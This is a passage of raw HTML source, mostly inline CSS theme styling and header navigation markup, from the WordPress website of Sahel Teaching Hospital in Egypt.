serif;}.main-title{font-family:Noto Kufi Arabic, sans-serif;font-size:20px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Noto Kufi Arabic, sans-serif;font-weight:700;font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Niramit;}.widget-title{font-weight:700;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(126,159,161,0.38);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--contrast);}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}h1{color:var(--contrast);}h2{color:var(--contrast);}h3{color:var(--contrast);}h4{color:var(--contrast);}h5{color:var(--contrast);}h6{color:var(--contrast);}.sidebar .widget{background-color:var(--base-4);}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#5e5855;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-4);border-color:var(--base-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-4);border-color:var(--accent);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#66a8ea;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 1100px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:100px 40px 100px 40px;}.site-main .wp-block-group__inner-container{padding:100px 40px 100px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:60px;}.separate-containers .site-main{margin:60px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:30px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:100px;}.separate-containers .featured-image{margin-top:60px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:60px;margin-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:20px;}.navigation-search input[type="search"]{height:20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 30px 60px 30px;}.site-main .wp-block-group__inner-container{padding:60px 30px 60px 30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:60px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 1100px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.rtl .nav-align-right .inside-navigation,.rtl .nav-align-center .inside-navigation, .rtl .nav-align-left .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 1100px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
</style>
<link rel='stylesheet' id='generate-rtl-css' href='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/css/main-rtl.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Kufi+Arabic%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CLora%3Aregular%2C500%2C600%2C700%2Citalic%2C500italic%2C600italic%2C700italic&#038;display=auto&#038;ver=3.2.4' media='all' />
<style id='generateblocks-inline-css'>
.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-df3e5eb9{margin-top:20px;margin-bottom:20px;margin-left:20px;}.gb-button-wrapper-afbce320{margin-top:40px;}.gb-button{text-decoration:none;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-41d5c901, .gb-button-wrapper a.gb-button-41d5c901:visited{background-color:var(--accent);color:var(--base-4);font-family:Niramit, sans-serif;padding:14px 30px;border-radius:9999px;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-41d5c901:hover, .gb-button-wrapper a.gb-button-41d5c901:active, .gb-button-wrapper a.gb-button-41d5c901:focus{background-color:var(--contrast);color:var(--base-4);}.gb-button-wrapper a.gb-button-41d5c901 .gb-icon{font-size:1em;line-height:0;padding-right:1em;padding-left:1em;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-3d20922e, .gb-button-wrapper a.gb-button-3d20922e:visited{background-color:var(--contrast);color:var(--base-4);font-family:Niramit, sans-serif;padding:14px 30px;border-style: solid;border-width:2px;border-color:var(--contrast);display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-3d20922e:hover, .gb-button-wrapper a.gb-button-3d20922e:active, .gb-button-wrapper a.gb-button-3d20922e:focus{background-color:var(--base-2);color:var(--contrast);border-color:var(--contrast);}.gb-button-wrapper a.gb-button-3d20922e .gb-icon{font-size:1em;line-height:0;padding-right:1em;padding-left:1em;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-969a9d8b{display:inline-flex;align-items:center;justify-content:center;background-color:var(--base-4);color:var(--contrast);font-size:24px;font-weight:600;text-align:center;padding:8px;border-radius:40px;margin-right:10px;margin-left:10px;border-style: solid;border-width:2px;}.gb-button-wrapper a.gb-button-969a9d8b:hover, .gb-button-wrapper a.gb-button-969a9d8b:active, .gb-button-wrapper a.gb-button-969a9d8b:focus{background-color:var(--contrast);color:var(--base-4);}.gb-button-wrapper a.gb-button-969a9d8b .gb-icon{font-size:0.5em;line-height:0;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-ba23d58b{background-color:var(--contrast);}.gb-container-ba23d58b > .gb-inside-container{padding:100px 40px;max-width:1400px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-ba23d58b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-b43166c8 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-c039f873 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-376fa293 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-79e5c517 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-3a035f8d{background-color:var(--contrast);border-top-style: solid;border-top-width:1px;border-color:var(--base-2);text-align:center;}.gb-container-3a035f8d > .gb-inside-container{padding:25px 40px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-3a035f8d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-f403ed1b{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-f403ed1b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-67db20a8 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-7003965f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-97902f73{text-align:center;}.gb-grid-wrapper > .gb-grid-column-97902f73 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9de8154{background-color:var(--contrast);position:relative;overflow:hidden;}.gb-container-a9de8154:before{content:"";background-image:url(https://gpsites.co/clinic/wp-content/uploads/sites/114/2022/02/louis-reed-pwcKF7L4-no-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.1;}.gb-container-a9de8154 > .gb-inside-container{padding:80px 40px;max-width:1400px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a9de8154 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9de8154.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-a9de8154.gb-no-dynamic-bg:before{background-image:none;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-a653f470{margin-right:-100px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-right:100px;}.gb-grid-wrapper-8dd0a438{align-items:flex-end;margin-right:-15px;}.gb-grid-wrapper-8dd0a438 > .gb-grid-column{padding-right:15px;}.gb-grid-wrapper-b010584c{align-items:center;margin-right:-20px;}.gb-grid-wrapper-b010584c > .gb-grid-column{padding-right:20px;}.gb-grid-wrapper-481dd47b{justify-content:flex-start;margin-right:-20px;}.gb-grid-wrapper-481dd47b > .gb-grid-column{padding-right:20px;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h3.gb-headline-15493296{color:var(--base-4);margin-bottom:1em;}h6.gb-headline-2dbf5ffd{text-align:center;color:#ffffff;font-size:16px;margin-bottom:0;}h3.gb-headline-e25eb4fb{color:var(--base-4);margin-bottom:1em;}p.gb-headline-0b735176{color:var(--base-2);font-size:16px;font-weight:bold;margin-bottom:0;}h3.gb-headline-9d5bed3e{color:var(--base-4);margin-bottom:1em;}p.gb-headline-dbfb272d{display:flex;align-items:center;color:var(--base-2);font-size:16px;text-transform:capitalize;}p.gb-headline-dbfb272d .gb-icon{line-height:0;padding-right:1em;padding-left:1em;}p.gb-headline-dbfb272d .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-8df5ae0d{display:flex;align-items:center;color:var(--base-2);font-size:16px;text-transform:capitalize;}p.gb-headline-8df5ae0d a{color:var(--base);}p.gb-headline-8df5ae0d a:hover{color:var(--base-4);}p.gb-headline-8df5ae0d .gb-icon{line-height:0;padding-right:1em;padding-left:1em;}p.gb-headline-8df5ae0d .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-be4a6043{display:flex;align-items:center;color:var(--base-2);font-size:16px;margin-bottom:0;}p.gb-headline-be4a6043 a{color:var(--base);}p.gb-headline-be4a6043 a:hover{color:var(--base-4);}p.gb-headline-be4a6043 .gb-icon{line-height:0;padding-right:1em;padding-left:1em;}p.gb-headline-be4a6043 .gb-icon svg{width:1.4em;height:1.4em;}p.gb-headline-5acf988e{color:var(--base-2);font-size:15px;text-transform:capitalize;margin-bottom:0;}p.gb-headline-5acf988e a{color:var(--base);}p.gb-headline-5acf988e a:hover{color:var(--base-4);}p.gb-headline-6b46c508{color:var(--base-2);font-size:15px;text-transform:capitalize;margin-bottom:0;}p.gb-headline-6b46c508 a{color:var(--base);}p.gb-headline-6b46c508 a:hover{color:var(--base-4);}p.gb-headline-102b5a4a{text-align:center;color:var(--base-2);font-size:15px;margin-bottom:0;}p.gb-headline-102b5a4a a{color:var(--base);}p.gb-headline-102b5a4a a:hover{color:var(--base-4);}h1.gb-headline-f408d353{text-align:center;color:var(--base-4);margin-bottom:0;}@media (max-width: 1024px) {.gb-container-ba23d58b > .gb-inside-container{padding-top:80px;padding-bottom:80px;}.gb-grid-wrapper > .gb-grid-column-376fa293{width:100%;}.gb-grid-wrapper-a653f470{margin-right:-60px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-right:60px;}.gb-grid-wrapper-8dd0a438 > .gb-grid-column{padding-bottom:15px;}}@media (max-width: 767px) {.gb-container-ba23d58b > .gb-inside-container{padding:60px 30px;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:100%;}.gb-grid-wrapper > .gb-grid-column-376fa293{flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:100%;}.gb-grid-wrapper > div.gb-grid-column-79e5c517{padding-bottom:0;}.gb-container-3a035f8d > .gb-inside-container{padding-right:30px;padding-bottom:25px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f403ed1b{width:100%;}.gb-grid-wrapper > div.gb-grid-column-f403ed1b{padding-bottom:0;}.gb-container-97902f73{text-align:center;}.gb-grid-wrapper > .gb-grid-column-97902f73{width:100%;}.gb-container-a9de8154 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-bottom:80px;}.gb-grid-wrapper-b010584c{justify-content:center;}.gb-grid-wrapper-b010584c > .gb-grid-column{padding-bottom:20px;}.gb-grid-wrapper-481dd47b{justify-content:center;}}
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1100px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-right:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:20px;width:auto;}.navigation-branding .main-title{line-height:20px;}@media (max-width: 1100px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.rtl .navigation-branding{margin-left:auto;margin-right:10px;}.rtl .navigation-branding .main-title, .rtl .mobile-header-navigation .site-logo{margin-right:10px;margin-left:0px;}.rtl .main-navigation.has-branding.nav-align-center .menu-bar-items, .rtl .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:0px;margin-right:auto;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src='https://sahelhp.gov.eg/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://sahelhp.gov.eg/wp-json/" /><link rel="alternate" type="application/json" href="https://sahelhp.gov.eg/wp-json/wp/v2/pages/1289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahelhp.gov.eg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/" />
<link rel='shortlink' href='https://sahelhp.gov.eg/?p=1289' />
<link rel="alternate" type="application/json+oembed" href="https://sahelhp.gov.eg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahelhp.gov.eg%2F%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a4%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2584%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b4%25d9%2581%25d9%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sahelhp.gov.eg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahelhp.gov.eg%2F%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a4%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2584%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b4%25d9%2581%25d9%258a%2F&#038;format=xml" />
<link rel="icon" href="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" />
<meta name="msapplication-TileImage" content="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* GeneratePress Site CSS */ /* Comment button */
.form-submit .submit {
	border-radius: 9999px;
}

/* Text highlight */
mark.gb-highlight {
	border-bottom: 2px solid var(--contrast);
}
.box-shadow {
	box-shadow: 0px 0px 50px -10px rgba(45,54,99,0.3);
}

/* Blog featured post */
@media (min-width: 768px) and (max-width: 1024px) {
	.featured-column {
	width: 100% !important;
	}
}

/* Right sidebar */
.sidebar aside {
	border-radius: 8px;
	border: 1px solid var(--base-2);
}
@media (max-width: 768px) {
	.sidebar {
		margin-top: 5em;
	}
}
 /* End GeneratePress Site CSS */ /* End GeneratePress Site CSS */		</style>
		</head>

<body class="rtl page-template-default page page-id-1289 wp-custom-logo wp-embed-responsive post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-float-left one-container header-aligned-right dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="انتقل إلى المحتوى">انتقل إلى المحتوى</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://sahelhp.gov.eg/" rel="home">
						<img  class="header-image is-logo-image" alt="مستشفي الساحل التعليمي" src="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" srcset="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg 1x, https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg 2x" width="244" height="225" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"><div class="gb-button-wrapper gb-button-wrapper-df3e5eb9 hide-on-mobile">

<a class="gb-button gb-button-41d5c901" href="/?page_id=53"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-button-text">تواصل معنا</span></a>

</div></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">القائمة</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation nav-align-right has-menu-bar-items sub-menu-left" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://sahelhp.gov.eg/" title="مستشفي الساحل التعليمي" rel="home">
						<img src="https://sahelhp.gov.eg/wp-content/uploads/2022/12/cropped-WhatsApp-Image-2022-12-05-at-11.35.31-AM-1.jpeg" class="is-logo-image" alt="مستشفي الساحل التعليمي" width="244" height="225" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 